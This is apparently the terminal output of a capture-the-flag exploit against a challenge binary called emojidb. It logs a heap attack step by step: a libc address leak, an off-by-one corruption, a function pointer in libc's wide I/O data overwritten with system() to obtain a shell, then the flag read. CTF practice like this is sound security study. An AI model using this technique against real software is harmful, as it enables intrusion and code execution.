 amarsa@SaarAmar-book2: /mnt/c/projects/io_blog/emojidb
NX: NX enabled
PIE: PIE enabled
[*] start pasten, attach gdb
[*] send ADD_EMOJI_CMD: A (0x400)
[*] send ADD_EMOJI_CMD: B (0x400)
[*] send ADD_EMOJI_CMD: C (0x400)
[*] send DELETE_EMOJI_CMD(2) -- create FD/BK pointers
[*] send PRINT_EMOJI_CMD(2), leak libc pointers
[*] leaked ptr == 0x7f4671c3cca0
[*] break libc! libc == 0x7f4671851000
[*] IO_wide_data == 0x7f4671c3c9e8
[*] system == 0x7f46718a0440
[*] remove the other emojies
[*] fill emoji_arr, using add_emoji() off-by-one to corrupt is_write_to_stderr_enabled in main()
[*] now every unsupported cmd byte is written to stderr
[*] FINALLY, trigger corruption!
[*] corrupt func ptr with system(), set /bin/sh str in IO_wide_data_1
[*] Switching to interactive mode
$ cat /home/ctf/flag.txt
PCTF{U+1F926_PERSON_FINDING_BUG_20632}
$